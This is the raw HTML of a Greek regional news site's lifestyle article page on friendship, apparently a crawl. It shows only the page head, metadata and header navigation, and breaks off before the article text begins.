

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/
body_size: 21478
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="el"> <!--<![endif]--><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7COpen+Sans%3A700%2C500%2C600%2C400%7CWork+Sans%3A500%2C400%2C600%2C700%7CPT+Serif%3A700%2C600%2C400&amp;display=swap"><link media="all" href="https://www.politikakritis.gr/wp-content/cache/autoptimize/css/autoptimize_3693c8b753097da11675c0033cd894f7.css" rel="stylesheet"><link media="screen" href="https://www.politikakritis.gr/wp-content/cache/autoptimize/css/autoptimize_c416213d6f683b495eaab39902e22ff1.css" rel="stylesheet"><title>Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.politikakritis.gr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new.png"><meta name="description" content="Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα! Οι φίλοι σου είναι οι άνθρωποι που έχεις επιλέξει να συμπορεύεστε. Οι άνθρωποι..." /><link rel="canonical" href="https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!" /><meta property="og:description" content="Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα! Οι φίλοι σου είναι οι άνθρωποι που έχεις επιλέξει να συμπορεύεστε. Οι άνθρωποι..." /><meta property="og:url" content="https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/" /><meta property="og:site_name" content="Politika Kritis" /><meta property="article:publisher" content="https://www.facebook.com/politikakritis" /><meta property="article:published_time" content="2023-04-18T07:30:37+00:00" /><meta property="article:modified_time" content="2023-04-18T07:32:04+00:00" /><meta name="author" content="Editor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@PolitikaKritis" /><meta name="twitter:site" content="@PolitikaKritis" /><meta name="twitter:label1" content="Συντάχθηκε από" /><meta name="twitter:data1" content="Editor" /><meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" /><meta name="twitter:data2" content="3 λεπτά" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/#article","isPartOf":{"@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/"},"author":{"name":"Editor","@id":"https://www.politikakritis.gr/#/schema/person/1c99d437b6f6fcffc7a3c6423b3f2898"},"headline":"Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!","datePublished":"2023-04-18T07:30:37+00:00","dateModified":"2023-04-18T07:32:04+00:00","mainEntityOfPage":{"@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/"},"wordCount":0,"publisher":{"@id":"https://www.politikakritis.gr/#organization"},"keywords":["σχέσεις","φιλία"],"articleSection":["LIFESTYLE"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/","url":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/","name":"Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!","isPartOf":{"@id":"https://www.politikakritis.gr/#website"},"datePublished":"2023-04-18T07:30:37+00:00","dateModified":"2023-04-18T07:32:04+00:00","description":"Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα! Οι φίλοι σου είναι οι άνθρωποι που έχεις επιλέξει να συμπορεύεστε. Οι άνθρωποι...","breadcrumb":{"@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/"]}]},{"@type":"BreadcrumbList","@id":"https://www.politikakritis.gr/otan-prosvallei-toys-filoys-soy-prosvallei-esena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.politikakritis.gr/"},{"@type":"ListItem","position":2,"name":"Όταν προσβάλλει τους φίλους σου, προσβάλλει εσένα!"}]},{"@type":"WebSite","@id":"https://www.politikakritis.gr/#website","url":"https://www.politikakritis.gr/","name":"PolitikaKritis.gr","description":"Ειδήσεις από την Κρήτη: Ρέθυμνο, Ηράκλειο, Χανιά, Λασίθι","publisher":{"@id":"https://www.politikakritis.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.politikakritis.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.politikakritis.gr/#organization","name":"Politikakritis.gr","url":"https://www.politikakritis.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.politikakritis.gr/#/schema/logo/image/","url":"https://www.politikakritis.gr/wp-content/uploads/2020/11/politika-logo-el-x2.png","contentUrl":"https://www.politikakritis.gr/wp-content/uploads/2020/11/politika-logo-el-x2.png","width":690,"height":170,"caption":"Politikakritis.gr"},"image":{"@id":"https://www.politikakritis.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/politikakritis","https://x.com/PolitikaKritis","https://www.instagram.com/politikakritis/","https://www.youtube.com/channel/UC-lAa-lJWdI-6YWoYkgsBxg/featured"]},{"@type":"Person","@id":"https://www.politikakritis.gr/#/schema/person/1c99d437b6f6fcffc7a3c6423b3f2898","name":"Editor","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.politikakritis.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/485cc9f6598fc59bf9a843133db79fb23927c3af063ed7ce70158babd2689018?s=96&d=mm&r=g","caption":"Editor"},"url":"https://www.politikakritis.gr/author/alkuoni/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Politika Kritis" href="https://www.politikakritis.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Politika Kritis" href="https://www.politikakritis.gr/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.politikakritis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.politikakritis.gr%2Fotan-prosvallei-toys-filoys-soy-prosvallei-esena%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.politikakritis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.politikakritis.gr%2Fotan-prosvallei-toys-filoys-soy-prosvallei-esena%2F&#038;format=xml" /> <script type="text/javascript" src="https://www.politikakritis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.politikakritis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.politikakritis.gr/wp-json/wp/v2/posts/124038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.politikakritis.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.politikakritis.gr/?p=124038' /><link rel="icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-180x180.png" /><meta name="msapplication-TileImage" content="https://www.politikakritis.gr/wp-content/uploads/2024/12/cropped-cropped-favicon-politika-kritis-new-270x270.png" />  <script src="https://www.politikakritis.gr/wp-content/cache/autoptimize/js/autoptimize_8e6769c55b69e4141c688ccebef6f482.js"></script></head><body class="wp-singular post-template-default single single-post postid-124038 single-format-standard wp-theme-Newspaper td-standard-pack otan-prosvallei-toys-filoys-soy-prosvallei-esena global-block-template-1 tdb_template_472946 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a> <span></span><a id="register-link-mob">Συμμετοχή</a></div></div></div><div class="td-mobile-content"><div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-199893"><a href="https://www.politikakritis.gr">ΑΡΧΙΚΗ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/">ΧΑΝΙΑ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/">LIFESTYLE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/">ΑΘΛΗΤΙΚΑ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">συνδεθείτε</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>καλωσόρισμα!</span>Συνδεθείτε στο λογαριασμό σας</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a></div><div class="td-login-register-link"> <a id="signin-register-link-mob">δημιουργία λογαριασμού</a></div></form></div><div id="td-register-mob" class="td-login-animation td-login-hide-mob"><div class="td-register-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">εγγραφή</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-login-panel-title"><span>καλωσόρισμα!</span>Εγγραφείτε για έναν λογαριασμό</div><form class="td-login-form-wrap" action="#" method="post"><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">το email σας</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">το όνομα χρήστη σας</label></div> <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ΕΓΓΡΑΦΗ"><div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.politikakritis.gr/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Αναζήτηση</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_23" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" ><div class="tdi_23_rand_style td-element-style" ></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><div id=tdi_28 class="td_block_inner td-fix-index"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  ><div id="tdi_44" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" ><div class="tdi_44_rand_style td-element-style" ></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" ><div class="tdi_53_rand_style td-element-style" ></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><div id=tdi_60 class="td_block_inner td-fix-index"></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;"><div id=tdi_66 class="td_block_inner td-fix-index"><ul id="menu-top-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199893"><a href="https://www.politikakritis.gr"><div class="tdb-menu-item-text">ΑΡΧΙΚΗ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><div class="tdb-menu-item-text">ΗΡΑΚΛΕΙΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><div class="tdb-menu-item-text">ΡΕΘΥΜΝΟ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><div class="tdb-menu-item-text">ΧΑΝΙΑ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><div class="tdb-menu-item-text">ΛΑΣΙΘΙ</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><div class="tdb-menu-item-text">LIFESTYLE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><div class="tdb-menu-item-text">ΑΘΛΗΤΙΚΑ</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><div 